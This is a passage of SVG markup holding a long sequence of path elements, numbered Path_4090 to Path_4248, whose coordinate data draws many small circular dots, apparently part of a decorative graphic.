id="Path_4090" data-name="Path 4090" d="M1858.171 865.005a16.151 16.151 0 1116.193 15.936 16.02 16.02 0 01-16.193-15.936z" transform="translate(-1708.15 242.28)"/><path id="Path_4091" data-name="Path 4091" d="M1966.475 877.487a16.237 16.237 0 1116.107 16.022 15.964 15.964 0 01-16.107-16.022z" transform="translate(-1955.85 245.82)"/><path id="Path_4092" data-name="Path 4092" d="M972.519 932.1a16.243 16.243 0 1115.765-16.364 16.018 16.018 0 01-15.765 16.364z" transform="translate(354.014 256.836)"/><path id="Path_4093" data-name="Path 4093" d="M924.786 120.222a16.284 16.284 0 11-16.364-15.85 16.087 16.087 0 0116.364 15.85z" transform="translate(499.246 29.797)"/><path id="Path_4094" data-name="Path 4094" d="M943.282 1024.449a16.237 16.237 0 1116.792 16.021 15.917 15.917 0 01-16.792-16.021z" transform="translate(382.651 287.775)"/><path id="Path_4095" data-name="Path 4095" d="M370.235 219.01c9.167-.257 16.45 6.34 16.878 15.25.428 9.167-6 16.621-14.908 17.221-9.424.6-17.05-6-17.564-15.25-.427-9.425 6.341-16.878 15.594-17.221z" transform="translate(1727.987 62.524)"/><path id="Path_4096" data-name="Path 4096" d="M196.019 221.008a16.365 16.365 0 11-16.536 16.364 16.037 16.037 0 0116.536-16.364z" transform="translate(2128.047 63.096)"/><path id="Path_4097" data-name="Path 4097" d="M127.7 235.6a16 16 0 0116.707 15.508c.428 9.424-6.34 16.964-15.593 17.221-9.424.343-16.878-6.511-17.05-15.85A15.923 15.923 0 01127.7 235.6z" transform="translate(2282.896 67.263)"/><path id="Path_4098" data-name="Path 4098" d="M519.878 257.6a16.236 16.236 0 11-16.278 16.533 15.909 15.909 0 0116.278-16.533z" transform="translate(1387.542 73.542)"/><path id="Path_4099" data-name="Path 4099" d="M724.811 339.374a16.365 16.365 0 11-16.021-16.193 16.035 16.035 0 0116.021 16.193z" transform="translate(956.509 92.265)"/><path id="Path_4100" data-name="Path 4100" d="M1751.065 852.094a15.936 15.936 0 1116.193 16.021 16.18 16.18 0 01-16.193-16.021z" transform="translate(-1462.934 238.741)"/><path id="Path_4101" data-name="Path 4101" d="M262.707 206.683a16.05 16.05 0 11-15.25 16.964 16.217 16.217 0 0115.25-16.964z" transform="translate(1973.368 59.001)"/><path id="Path_4102" data-name="Path 4102" d="M479 231.738a15.979 15.979 0 11-15.85 16.45 16.258 16.258 0 0115.85-16.45z" transform="translate(1480.512 66.159)"/><path id="Path_4103" data-name="Path 4103" d="M961.821 55.323a16.065 16.065 0 1115.85-16.45 16.056 16.056 0 01-15.85 16.45z" transform="translate(377.82 6.622)"/><path id="Path_4104" data-name="Path 4104" d="M982 875.3a16.068 16.068 0 1116.364 15.936A16.2 16.2 0 01982 875.3z" transform="translate(294.497 245.266)"/><path id="Path_4105" data-name="Path 4105" d="M751.094 298.308a15.682 15.682 0 11-15.593-15.25 15.872 15.872 0 0115.593 15.25z" transform="translate(894.669 80.811)"/><path id="Path_4106" data-name="Path 4106" d="M1642.892 840.574a15.68 15.68 0 1115.764 15.765 16 16 0 01-15.764-15.765z" transform="translate(-1215.194 235.525)"/><path id="Path_4107" data-name="Path 4107" d="M1443.443 831.345a15.875 15.875 0 01-16.279-15.165c-.343-8.4 6.854-15.936 15.336-16.193a15.686 15.686 0 01.943 31.358z" transform="translate(-722.13 228.39)"/><path id="Path_4108" data-name="Path 4108" d="M985.9 999.166a15.682 15.682 0 1115.25-16.279c.433 8.397-6.679 15.936-15.25 16.279z" transform="translate(323.15 276.302)"/><path id="Path_4109" data-name="Path 4109" d="M329.786 193.417a15.681 15.681 0 11-15.336 15.507 16.12 16.12 0 0115.336-15.507z" transform="translate(1820.956 55.217)"/><path id="Path_4110" data-name="Path 4110" d="M643.5 286a15.465 15.465 0 11-15.508-15.336A15.694 15.694 0 01643.5 286z" transform="translate(1140.032 77.272)"/><path id="Path_4111" data-name="Path 4111" d="M1550.055 843.579a15.465 15.465 0 1115.507-15.85 15.562 15.562 0 01-15.507 15.85z" transform="translate(-967.453 232.006)"/><path id="Path_4112" data-name="Path 4112" d="M1266.5 833.1a15.423 15.423 0 1115.679-15.679A15.431 15.431 0 011266.5 833.1z" transform="translate(-319.768 229.037)"/><path id="Path_4113" data-name="Path 4113" d="M155.073 195.681a15.423 15.423 0 11-15.507 15.165 15.545 15.545 0 0115.507-15.165z" transform="translate(2221.169 55.865)"/><path id="Path_4114" data-name="Path 4114" d="M973.7 1076.38a15.423 15.423 0 11-15.165 15.507 15.491 15.491 0 0115.165-15.507z" transform="translate(349.402 307.298)"/><path id="Path_4115" data-name="Path 4115" d="M437.95 205.08a15.425 15.425 0 11-14.993 15.679 15.473 15.473 0 0114.993-15.679z" transform="translate(1573.482 58.547)"/><path id="Path_4116" data-name="Path 4116" d="M683.228 312.393c-.086 8.4-7.625 16.022-15.764 15.764-7.625-.257-14.822-8.225-14.565-16.279.257-8.225 7.882-15.765 15.422-15.422 8.053.429 14.907 7.797 14.907 15.937z" transform="translate(1048.469 84.633)"/><path id="Path_4117" data-name="Path 4117" d="M86.874 209.411a15.168 15.168 0 11-14.822 15.422 14.876 14.876 0 0114.822-15.422z" transform="translate(2376.073 59.785)"/><path id="Path_4118" data-name="Path 4118" d="M221.557 181.285a15.165 15.165 0 11-15.079 15.25 14.874 14.874 0 0115.079-15.25z" transform="translate(2068.752 51.755)"/><path id="Path_4119" data-name="Path 4119" d="M397.394 179.419a14.829 14.829 0 11-14.565 14.908 14.634 14.634 0 0114.565-14.908z" transform="translate(1666.386 51.223)"/><path id="Path_4120" data-name="Path 4120" d="M1012.682 957.484a14.87 14.87 0 1114.565-14.908 14.472 14.472 0 01-14.565 14.908z" transform="translate(261.33 264.865)"/><path id="Path_4121" data-name="Path 4121" d="M586.708 245a15.005 15.005 0 11-14.394 15.25A14.831 14.831 0 01586.708 245z" transform="translate(1232.979 69.944)"/><path id="Path_4122" data-name="Path 4122" d="M5.465 239.307a14.724 14.724 0 0114.479-15.165 15 15 0 011.028 29.987 14.679 14.679 0 01-15.507-14.822z" transform="translate(2528.508 63.989)"/><path id="Path_4123" data-name="Path 4123" d="M1065.618 876.171a14.867 14.867 0 1114.736-15.422 14.647 14.647 0 01-14.736 15.422z" transform="translate(139.939 241.652)"/><path id="Path_4124" data-name="Path 4124" d="M985.071 1049.842a14.78 14.78 0 1114.822 14.908 14.761 14.761 0 01-14.822-14.908z" transform="translate(290.056 295.539)"/><path id="Path_4125" data-name="Path 4125" d="M289.346 167.022a14.738 14.738 0 11-14.822 14.822 14.666 14.666 0 0114.822-14.822z" transform="translate(1914.087 47.683)"/><path id="Path_4126" data-name="Path 4126" d="M546.932 218.076a14.781 14.781 0 11-15.079 14.651 14.726 14.726 0 0115.079-14.651z" transform="translate(1325.96 62.258)"/><path id="Path_4127" data-name="Path 4127" d="M1185.148 832.2a14.738 14.738 0 1114.993 14.651 14.665 14.665 0 01-14.993-14.651z" transform="translate(-167.138 233.357)"/><path id="Path_4128" data-name="Path 4128" d="M761.285 243.068a14.781 14.781 0 11-14.822 14.908 14.762 14.762 0 0114.822-14.908z" transform="translate(835.386 69.394)"/><path id="Path_4129" data-name="Path 4129" d="M504.882 192.215a14.565 14.565 0 11-14.482 14.651c0-7.796 6.771-14.651 14.482-14.651z" transform="translate(1421.13 54.876)"/><path id="Path_4130" data-name="Path 4130" d="M693.689 256.8c7.8.171 14.479 7.026 14.308 14.736-.171 7.8-7.026 14.479-14.736 14.308-7.8-.171-14.479-7.026-14.308-14.736a14.938 14.938 0 0114.736-14.308z" transform="translate(990.2 73.314)"/><path id="Path_4131" data-name="Path 4131" d="M1117.5 847.038a14.655 14.655 0 1114.651 14.308 14.829 14.829 0 01-14.651-14.308z" transform="translate(-12.359 237.543)"/><path id="Path_4132" data-name="Path 4132" d="M1038.206 916.6a14.652 14.652 0 1114.822-14.822 14.8 14.8 0 01-14.822 14.822z" transform="translate(201.964 253.317)"/><path id="Path_4133" data-name="Path 4133" d="M371.287 167.639c.343 7.625-6.254 14.651-14.051 14.908-7.711.257-14.565-6.426-14.736-14.222a14.4 14.4 0 0128.787-.685z" transform="translate(1759.406 43.897)"/><path id="Path_4134" data-name="Path 4134" d="M195.2 169.79a14.4 14.4 0 11-14.3-13.965 14.745 14.745 0 0114.3 13.965z" transform="translate(2161.846 44.487)"/><path id="Path_4135" data-name="Path 4135" d="M113.473 169.426c7.625-.428 14.651 6.083 14.993 13.88.343 7.711-6.34 14.651-14.051 14.822a14.36 14.36 0 01-.942-28.7z" transform="translate(2314.262 48.364)"/><path id="Path_4136" data-name="Path 4136" d="M1012.466 1008.922c.172-7.8 7.111-14.394 14.822-14.051a14.355 14.355 0 11-14.822 14.051z" transform="translate(228.218 284.025)"/><path id="Path_4137" data-name="Path 4137" d="M787.112 201.879a14.139 14.139 0 11-14.052 14.051 14.227 14.227 0 0114.052-14.051z" transform="translate(775.974 57.635)"/><path id="Path_4138" data-name="Path 4138" d="M45.957 184.219a14.1 14.1 0 11-13.708 14.308 14.216 14.216 0 0113.708-14.308z" transform="translate(2469.082 52.591)"/><path id="Path_4139" data-name="Path 4139" d="M328.508 141.074a13.5 13.5 0 11-13.28-13.708 13.281 13.281 0 0113.28 13.708z" transform="translate(1854.877 36.362)"/><path id="Path_4140" data-name="Path 4140" d="M436.879 153.195a13.495 13.495 0 11-13.623-13.366 13.28 13.28 0 0113.623 13.366z" transform="translate(1607.195 39.92)"/><path id="Path_4141" data-name="Path 4141" d="M653.522 231.338a13.838 13.838 0 11-13.622 13.537 13.58 13.58 0 0113.622-13.537z" transform="translate(1080.917 66.045)"/><path id="Path_4142" data-name="Path 4142" d="M1913.988 877.5a13.841 13.841 0 11-13.365 13.794 13.637 13.637 0 0113.365-13.794z" transform="translate(-1800.552 250.518)"/><path id="Path_4143" data-name="Path 4143" d="M1806.567 865.171a13.628 13.628 0 11-13.109 13.965 13.319 13.319 0 0113.109-13.965z" transform="translate(-1555.191 246.998)"/><path id="Path_4144" data-name="Path 4144" d="M612.959 204.479a13.494 13.494 0 11-13.451 13.537 13.279 13.279 0 0113.451-13.537z" transform="translate(1173.828 58.377)"/><path id="Path_4145" data-name="Path 4145" d="M262.285 155.4a13.841 13.841 0 11-14.137-13.7 13.589 13.589 0 0114.137 13.7z" transform="translate(2007.119 40.452)"/><path id="Path_4146" data-name="Path 4146" d="M464.242 165.689a13.837 13.837 0 11-13.965 13.88 13.563 13.563 0 0113.965-13.88z" transform="translate(1514.289 47.303)"/><path id="Path_4147" data-name="Path 4147" d="M1388.5 829.435a13.807 13.807 0 11-14.308-13.451 13.66 13.66 0 0114.308 13.451z" transform="translate(-566.949 232.955)"/><path id="Path_4148" data-name="Path 4148" d="M1039.192 968.158a13.5 13.5 0 1113.28 13.708 13.281 13.281 0 01-13.28-13.708z" transform="translate(168.935 272.611)"/><path id="Path_4149" data-name="Path 4149" d="M1039.987 1063.383a13.367 13.367 0 11-13.194 13.194 13.351 13.351 0 0113.194-13.194z" transform="translate(197.528 303.588)"/><path id="Path_4150" data-name="Path 4150" d="M1590.194 840.309a13.409 13.409 0 11-13.28 13.88 13.389 13.389 0 0113.28-13.88z" transform="translate(-1059.855 239.902)"/><path id="Path_4151" data-name="Path 4151" d="M1469.608 842.383a13.409 13.409 0 1113.194 13.28 13.423 13.423 0 01-13.194-13.28z" transform="translate(-814.609 236.629)"/><path id="Path_4152" data-name="Path 4152" d="M572.093 178.486a13.368 13.368 0 11-13.109 13.28 13.3 13.3 0 0113.109-13.28z" transform="translate(1266.7 50.956)"/><path id="Path_4153" data-name="Path 4153" d="M1106.666 900.436a13.393 13.393 0 1112.509-13.88 13.316 13.316 0 01-12.509 13.88z" transform="translate(47.485 249.43)"/><path id="Path_4154" data-name="Path 4154" d="M814.086 161.823a13.366 13.366 0 11-13.366 13.708 13.313 13.313 0 0113.366-13.708z" transform="translate(714.215 46.199)"/><path id="Path_4155" data-name="Path 4155" d="M1698.564 852.839a13.366 13.366 0 11-13.28 13.109 13.3 13.3 0 0113.28-13.109z" transform="translate(-1307.45 243.479)"/><path id="Path_4156" data-name="Path 4156" d="M1078.467 940.982A13.281 13.281 0 111092 928.131a13.543 13.543 0 01-13.533 12.851z" transform="translate(109.355 261.061)"/><path id="Path_4157" data-name="Path 4157" d="M719.7 217.145a13.288 13.288 0 11-12.68 13.708 13.568 13.568 0 0112.68-13.708z" transform="translate(928.549 61.989)"/><path id="Path_4158" data-name="Path 4158" d="M153.187 142.436A13.283 13.283 0 11139.65 129.5a13.809 13.809 0 0113.537 12.936z" transform="translate(2255.013 36.971)"/><path id="Path_4159" data-name="Path 4159" d="M86.531 156.826a13.291 13.291 0 11-26.56 1.028 13.671 13.671 0 0112.766-13.623 13.439 13.439 0 0113.794 12.595z" transform="translate(2407.346 41.173)"/><path id="Path_4160" data-name="Path 4160" d="M220.7 128.193a13.426 13.426 0 01-13.194 13.194c-7.026-.086-13.194-6.34-13.023-13.366a13.11 13.11 0 0126.217.171z" transform="translate(2100.28 32.879)"/><path id="Path_4161" data-name="Path 4161" d="M544.745 165.631a13.11 13.11 0 11-26.217 0c.086-7.025 6.511-13.194 13.451-12.937a13.423 13.423 0 0112.766 12.937z" transform="translate(1359.676 43.591)"/><path id="Path_4162" data-name="Path 4162" d="M1307.082 857.4c-7.026.171-13.28-6-13.366-13.023a13.426 13.426 0 0113.194-13.194 13.564 13.564 0 0113.023 12.766c.257 6.935-5.826 13.275-12.851 13.451z" transform="translate(-412.017 237.295)"/><path id="Path_4163" data-name="Path 4163" d="M1054.246 1035.979a12.9 12.9 0 1112.68 12.937 13.042 13.042 0 01-12.68-12.937z" transform="translate(135.718 292.095)"/><path id="Path_4164" data-name="Path 4164" d="M395.511 125.769a12.9 12.9 0 11-13.794-12.594 13.265 13.265 0 0113.794 12.594z" transform="translate(1700.227 32.304)"/><path id="Path_4165" data-name="Path 4165" d="M287.122 114.539a12.9 12.9 0 11-12.851-12.766 13.074 13.074 0 0112.851 12.766z" transform="translate(1947.926 29.055)"/><path id="Path_4166" data-name="Path 4166" d="M840.307 147.356a12.9 12.9 0 11-.257-25.789 12.9 12.9 0 01.257 25.789z" transform="translate(654.837 34.707)"/><path id="Path_4167" data-name="Path 4167" d="M867.237 105.989a12.044 12.044 0 01-12.594-11.909c-.171-7.025 4.8-12.509 11.738-12.766a12.346 12.346 0 11.857 24.675z" transform="translate(593.036 23.212)"/><path id="Path_4168" data-name="Path 4168" d="M679.7 191.682c7.368-.086 12.252 4.884 12.252 12.594 0 7.625-4.884 12.68-12.252 12.594a12.6 12.6 0 010-25.189z" transform="translate(1021.157 54.724)"/><path id="Path_4169" data-name="Path 4169" d="M1172.434 884.876a12.556 12.556 0 1112.423-12.851 12.319 12.319 0 01-12.423 12.851z" transform="translate(-104.731 245.456)"/><path id="Path_4170" data-name="Path 4170" d="M503.436 138.047a12.556 12.556 0 11-12.509-12.08 12.325 12.325 0 0112.509 12.08z" transform="translate(1452.648 35.963)"/><path id="Path_4171" data-name="Path 4171" d="M1240.27 871.049a12.34 12.34 0 1111.995-12.509 11.986 11.986 0 01-11.995 12.509z" transform="translate(-259.443 241.634)"/><path id="Path_4172" data-name="Path 4172" d="M111.177 116.52a12.168 12.168 0 11-11.738-12.08 12.037 12.037 0 0111.738 12.08z" transform="translate(2348.172 29.816)"/><path id="Path_4173" data-name="Path 4173" d="M43.34 129.431A12.055 12.055 0 1131 118.036a12.078 12.078 0 0112.34 11.395z" transform="translate(2502.885 33.697)"/><path id="Path_4174" data-name="Path 4174" d="M462.158 112.562a12.04 12.04 0 11-11.481-12.252 12.217 12.217 0 0111.481 12.252z" transform="translate(1545.675 28.633)"/><path id="Path_4175" data-name="Path 4175" d="M1955.422 904.959a12.084 12.084 0 11-11.738 12.68 12.115 12.115 0 0111.738-12.68z" transform="translate(-1895.362 258.358)"/><path id="Path_4176" data-name="Path 4176" d="M233.469 99.265a11.909 11.909 0 1111.824-11.995 12.051 12.051 0 01-11.824 11.995z" transform="translate(2040.99 21.539)"/><path id="Path_4177" data-name="Path 4177" d="M639.844 164.956a12.038 12.038 0 11-12.08 12.337 12.093 12.093 0 0112.08-12.337z" transform="translate(1112.158 47.094)"/><path id="Path_4178" data-name="Path 4178" d="M1847.094 892.563a11.956 11.956 0 11-11.652 12.252 12.244 12.244 0 0111.652-12.252z" transform="translate(-1647.809 254.819)"/><path id="Path_4179" data-name="Path 4179" d="M893.043 65a12.038 12.038 0 1111.995-12.423A12.1 12.1 0 01893.043 65z" transform="translate(533.474 11.683)"/><path id="Path_4180" data-name="Path 4180" d="M1119.271 966.452a11.954 11.954 0 1111.738-12.166 12.244 12.244 0 01-11.738 12.166z" transform="translate(16.802 269.091)"/><path id="Path_4181" data-name="Path 4181" d="M1080.905 995.342a12.172 12.172 0 1112.509 11.995 11.986 11.986 0 01-12.509-11.995z" transform="translate(76.244 280.641)"/><path id="Path_4182" data-name="Path 4182" d="M1145.9 924.73a11.954 11.954 0 1112.166-11.738 12.186 12.186 0 01-12.166 11.738z" transform="translate(-45.042 257.179)"/><path id="Path_4183" data-name="Path 4183" d="M1080.015 1090.444a12.047 12.047 0 11-11.566 12.166 12.073 12.073 0 0111.566-12.166z" transform="translate(104.98 311.312)"/><path id="Path_4184" data-name="Path 4184" d="M610.082 150.616a11.956 11.956 0 11-12.252-11.652 12.244 12.244 0 0112.252 11.652z" transform="translate(1207.378 39.672)"/><path id="Path_4185" data-name="Path 4185" d="M746.031 177.353a12.167 12.167 0 11-12.166 12.247 12.014 12.014 0 0112.166-12.247z" transform="translate(869.403 50.633)"/><path id="Path_4186" data-name="Path 4186" d="M178.767 102.161A12.039 12.039 0 11166.6 89.91a12.034 12.034 0 0112.167 12.251z" transform="translate(2193.363 25.668)"/><path id="Path_4187" data-name="Path 4187" d="M919.362 24.343a12.123 12.123 0 01-12.337-12.08 12.038 12.038 0 1112.337 12.08z" transform="translate(473.913 .075)"/><path id="Path_4188" data-name="Path 4188" d="M353.977 99.686a12.168 12.168 0 11-11.909-11.909 11.884 11.884 0 0111.909 11.909z" transform="translate(1793.252 25.059)"/><path id="Path_4189" data-name="Path 4189" d="M301.318 85.526A11.741 11.741 0 11312.8 73.874a12.051 12.051 0 01-11.482 11.652z" transform="translate(1886.265 17.714)"/><path id="Path_4190" data-name="Path 4190" d="M569.133 123.268c.343 6-4.712 11.652-10.881 12.252-6.254.514-12.252-4.8-12.594-11.224-.343-6 4.712-11.652 10.881-12.252 6.254-.514 12.252 4.884 12.594 11.224z" transform="translate(1300.417 31.978)"/><path id="Path_4191" data-name="Path 4191" d="M1095.775 1062.051a11.74 11.74 0 1112.252 11.566 12.122 12.122 0 01-12.252-11.566z" transform="translate(43.125 299.779)"/><path id="Path_4192" data-name="Path 4192" d="M420.189 84.914a12.046 12.046 0 01-11.138 11.995c-6.254.428-12.166-5.055-12.423-11.395a12.046 12.046 0 0111.138-11.995c6.255-.428 12.166 4.969 12.423 11.395z" transform="translate(1640.935 20.982)"/><path id="Path_4193" data-name="Path 4193" d="M1414.447 844.711a11.792 11.792 0 11-11.224 11.995 12.255 12.255 0 0111.224-11.995z" transform="translate(-659.549 241.155)"/><path id="Path_4194" data-name="Path 4194" d="M1523.106 856.438A11.439 11.439 0 111511.8 868a11.463 11.463 0 0111.306-11.562z" transform="translate(-907.09 244.507)"/><path id="Path_4195" data-name="Path 4195" d="M1631.476 868.968a11.439 11.439 0 11-11.309 11.566 11.463 11.463 0 0111.309-11.566z" transform="translate(-1154.77 248.084)"/><path id="Path_4196" data-name="Path 4196" d="M705.531 174.769a11.44 11.44 0 1111.224-11.652 11.577 11.577 0 01-11.224 11.652z" transform="translate(962.251 43.364)"/><path id="Path_4197" data-name="Path 4197" d="M1738.782 881.432a11.439 11.439 0 11-11.31 11.568 11.463 11.463 0 0111.31-11.568z" transform="translate(-1400.015 251.642)"/><path id="Path_4198" data-name="Path 4198" d="M124.647 86.773a11.1 11.1 0 1111.309-11.4 10.847 10.847 0 01-11.309 11.4z" transform="translate(2288.779 18.438)"/><path id="Path_4199" data-name="Path 4199" d="M516.235 108.7a11.1 11.1 0 1111.481-10.538 10.851 10.851 0 01-11.481 10.538z" transform="translate(1393.413 24.698)"/><path id="Path_4200" data-name="Path 4200" d="M58.167 100.37A11.1 11.1 0 1169.3 88.889a10.9 10.9 0 01-11.133 11.481z" transform="translate(2441.108 22.319)"/><path id="Path_4201" data-name="Path 4201" d="M773.2 159.757a10.8 10.8 0 01-11.4-10.624 11.1 11.1 0 1111.4 10.624z" transform="translate(807.704 39.27)"/><path id="Path_4202" data-name="Path 4202" d="M260.519 57.163a10.757 10.757 0 1110.453-10.71 10.653 10.653 0 01-10.453 10.71z" transform="translate(1979.326 10.179)"/><path id="Path_4203" data-name="Path 4203" d="M1133.295 1010.064a10.925 10.925 0 11-10.8 11.052 10.653 10.653 0 0110.8-11.052z" transform="translate(-16.328 288.366)"/><path id="Path_4204" data-name="Path 4204" d="M367.586 69.882A10.881 10.881 0 11378.467 59a10.632 10.632 0 01-10.881 10.882z" transform="translate(1733.978 13.738)"/><path id="Path_4205" data-name="Path 4205" d="M1337.244 870.094a10.757 10.757 0 1111.4 10.452 10.673 10.673 0 01-11.4-10.452z" transform="translate(-506.78 245.245)"/><path id="Path_4206" data-name="Path 4206" d="M192.76 71.95a10.536 10.536 0 01-11.138-10.624 10.884 10.884 0 1121.762-.514A10.739 10.739 0 01192.76 71.95z" transform="translate(2134.133 14.327)"/><path id="Path_4207" data-name="Path 4207" d="M1212.732 909.925a10.882 10.882 0 1110.71-11.052 10.584 10.584 0 01-10.71 11.052z" transform="translate(-197.206 253.564)"/><path id="Path_4208" data-name="Path 4208" d="M475.6 82.223a10.757 10.757 0 1111.052-10.8 10.717 10.717 0 01-11.052 10.8z" transform="translate(1486.401 17.333)"/><path id="Path_4209" data-name="Path 4209" d="M624.689 120.622a10.625 10.625 0 1110.8-10.453 10.91 10.91 0 01-10.8 10.453z" transform="translate(1145.906 28.37)"/><path id="Path_4210" data-name="Path 4210" d="M799.4 118.491a10.636 10.636 0 1110.11-11.138 10.917 10.917 0 01-10.11 11.138z" transform="translate(748.182 27.759)"/><path id="Path_4211" data-name="Path 4211" d="M1160.191 969.675a10.627 10.627 0 11-10.367 10.881 10.85 10.85 0 0110.367-10.881z" transform="translate(-78.18 276.834)"/><path id="Path_4212" data-name="Path 4212" d="M1279.714 873.769a10.636 10.636 0 11-10.11 11.138 10.8 10.8 0 0110.11-11.138z" transform="translate(-351.921 249.452)"/><path id="Path_4213" data-name="Path 4213" d="M664.348 146.8c-4.969.086-9.51-4.884-9.6-10.538-.086-5.569 4.37-10.881 9.253-10.967a10.754 10.754 0 01.343 21.5z" transform="translate(1054.412 35.772)"/><path id="Path_4214" data-name="Path 4214" d="M151.892 44.284a10.74 10.74 0 01-10.538-10.11 10.744 10.744 0 019.938-10.71c5.312-.343 10.453 4.284 10.881 9.767.343 5.569-4.541 10.881-10.281 11.053z" transform="translate(2227.093 6.694)"/><path id="Path_4215" data-name="Path 4215" d="M435.114 54.678A10.8 10.8 0 01424.747 44.4a10.415 10.415 0 0120.819-.6 10.81 10.81 0 01-10.452 10.878z" transform="translate(1579.402 9.665)"/><path id="Path_4216" data-name="Path 4216" d="M326.557 42.128a10.726 10.726 0 01-10.11-10.453 10.368 10.368 0 0120.734-.086 10.66 10.66 0 01-10.624 10.539z" transform="translate(1827.013 6.108)"/><path id="Path_4217" data-name="Path 4217" d="M84.088 58.878a10.868 10.868 0 01-10.453-10.2A10.871 10.871 0 0183.66 38.059c5.4-.257 10.453 4.455 10.8 9.853.34 5.569-4.717 10.88-10.372 10.966z" transform="translate(2381.858 10.863)"/><path id="Path_4218" data-name="Path 4218" d="M1186.274 949.972a10.411 10.411 0 01.086-20.819 10.41 10.41 0 11-.086 20.819z" transform="translate(-137.677 265.266)"/><path id="Path_4219" data-name="Path 4219" d="M1147.684 1078.179a10.871 10.871 0 0110.624 10.024c.257 5.4-4.455 10.453-9.853 10.8-5.569.343-10.881-4.712-10.967-10.367a10.868 10.868 0 0110.196-10.457z" transform="translate(-49.566 307.812)"/><path id="Path_4220" data-name="Path 4220" d="M17.106 73.453A10.726 10.726 0 017 63a10.725 10.725 0 0110.277-10.28 10.678 10.678 0 0110.453 10.2c.17 5.48-4.969 10.619-10.624 10.533z" transform="translate(2534.26 15.051)"/><path id="Path_4221" data-name="Path 4221" d="M584.826 93.2a10.871 10.871 0 01-11.053-10.28 10.805 10.805 0 0110.11-10.538c5.4-.171 10.367 4.541 10.71 9.938a10.818 10.818 0 01-9.767 10.88z" transform="translate(1238.802 20.663)"/><path id="Path_4222" data-name="Path 4222" d="M543.5 66.789a10.069 10.069 0 1110.024-10.281A10.2 10.2 0 01543.5 66.789z" transform="translate(1331.79 13.318)"/><path id="Path_4223" data-name="Path 4223" d="M732.195 131.371a10.068 10.068 0 119.938-9.681 10.147 10.147 0 01-9.938 9.681z" transform="translate(900.717 31.757)"/><path id="Path_4224" data-name="Path 4224" d="M218.369 30.266a10.069 10.069 0 1110.11-10.2 10.04 10.04 0 01-10.11 10.2z" transform="translate(2074.682 2.891)"/><path id="Path_4225" data-name="Path 4225" d="M394.534 28.2a10.069 10.069 0 1110.024-9.6 10.147 10.147 0 01-10.024 9.6z" transform="translate(1672.245 2.301)"/><path id="Path_4226" data-name="Path 4226" d="M501.825 38.955a9.368 9.368 0 01-9.681-9 9.526 9.526 0 119.681 9z" transform="translate(1427.185 5.682)"/><path id="Path_4227" data-name="Path 4227" d="M1455.267 872.367a9.683 9.683 0 11-9.853 9.51 9.413 9.413 0 019.853-9.51z" transform="translate(-751.861 249.054)"/><path id="Path_4228" data-name="Path 4228" d="M1779.362 909.025a9.472 9.472 0 11-9.767 9.51 9.288 9.288 0 019.767-9.51z" transform="translate(-1492.345 259.519)"/><path id="Path_4229" data-name="Path 4229" d="M690 104.664a9.514 9.514 0 119.767-9.6 9.417 9.417 0 01-9.767 9.6z" transform="translate(996.112 24.45)"/><path id="Path_4230" data-name="Path 4230" d="M1562.833 885.033a9.484 9.484 0 11-8.91 9.682 9.35 9.35 0 018.91-9.682z" transform="translate(-999.423 252.667)"/><path id="Path_4231" data-name="Path 4231" d="M1173.6 1037.057a9.683 9.683 0 11-9.51 9.853 9.413 9.413 0 019.51-9.853z" transform="translate(-108.895 296.072)"/><path id="Path_4232" data-name="Path 4232" d="M1887.7 921.354a9.727 9.727 0 11-9.938 9.51 9.436 9.436 0 019.938-9.51z" transform="translate(-1740.083 263.04)"/><path id="Path_4233" data-name="Path 4233" d="M825.011 76.768a9.729 9.729 0 119.424-10.024 9.437 9.437 0 01-9.424 10.024z" transform="translate(688.896 16.363)"/><path id="Path_4234" data-name="Path 4234" d="M42.892 31.685a9.309 9.309 0 01-9.167-9.51 9.51 9.51 0 1119.02 0 9.364 9.364 0 01-9.853 9.51z" transform="translate(2474.889 3.614)"/><path id="Path_4235" data-name="Path 4235" d="M1671.627 896.494a9.472 9.472 0 11-9.339 9.339 9.473 9.473 0 019.339-9.339z" transform="translate(-1247.184 255.943)"/><path id="Path_4236" data-name="Path 4236" d="M1244.6 924.953a9.342 9.342 0 119.6 9.082 9.476 9.476 0 01-9.6-9.082z" transform="translate(-292.22 261.326)"/><path id="Path_4237" data-name="Path 4237" d="M1200.821 996.667a9.3 9.3 0 11-9.339 9.167 9.4 9.4 0 019.339-9.167z" transform="translate(-170.73 284.542)"/><path id="Path_4238" data-name="Path 4238" d="M650.9 78.4a9.342 9.342 0 119.082-9.6 9.476 9.476 0 01-9.082 9.6z" transform="translate(1086.628 17.048)"/><path id="Path_4239" data-name="Path 4239" d="M1188.634 1105.106a9.345 9.345 0 11-9.681 9 9.481 9.481 0 019.681-9z" transform="translate(-142.179 315.499)"/><path id="Path_4240" data-name="Path 4240" d="M757.883 89.63a9.125 9.125 0 119.167-9.424 9.395 9.395 0 01-9.167 9.424z" transform="translate(841.358 20.379)"/><path id="Path_4241" data-name="Path 4241" d="M569.694 25a9.532 9.532 0 01-9.51-9.167 9.167 9.167 0 1118.335 0A9.475 9.475 0 01569.694 25z" transform="translate(1272.355 1.902)"/><path id="Path_4242" data-name="Path 4242" d="M1388.248 887.43a9.4 9.4 0 019.167 9.424 9.539 9.539 0 01-9.082 8.91 9.168 9.168 0 01-.086-18.335z" transform="translate(-599.337 253.355)"/><path id="Path_4243" data-name="Path 4243" d="M1226.519 956.212a9.128 9.128 0 11-8.91 9.082 9.458 9.458 0 018.91-9.082z" transform="translate(-230.184 272.991)"/><path id="Path_4244" data-name="Path 4244" d="M851.683 34.378a9.4 9.4 0 01-9.167-8.739 9.133 9.133 0 0118.249-.771 9.577 9.577 0 01-9.082 9.51z" transform="translate(627.183 4.605)"/><path id="Path_4245" data-name="Path 4245" d="M610.774 51.031a9.345 9.345 0 01-9.938-8.568 9.538 9.538 0 018.311-9.6 9.345 9.345 0 019.938 8.568c.342 4.545-3.513 9.086-8.311 9.6z" transform="translate(1179.526 9.371)"/><path id="Path_4246" data-name="Path 4246" d="M1311.768 909.95c.086-4.883 4.2-9 9-8.653 5.141.343 8.139 3.341 8.482 8.482a8.775 8.775 0 01-8.653 9.082 9 9 0 01-8.829-8.911z" transform="translate(-444.548 257.308)"/><path id="Path_4247" data-name="Path 4247" d="M1214.724 1064.925c5.141.514 8.054 3.513 8.311 8.653a8.724 8.724 0 01-8.825 8.911 8.886 8.886 0 01-8.739-9c.171-4.965 4.455-9.078 9.253-8.564z" transform="translate(-201.683 304.016)"/><path id="Path_4248" data-name="Path 4248" d="M717.291 62.542c-5.312.086-7.968-3-8.482-8.225.428-5.141 3-8.4 8.311-8.4 5.226 0 8.311 2.913 8.4 8.225.08 5.23-2.92 8.315-8.229 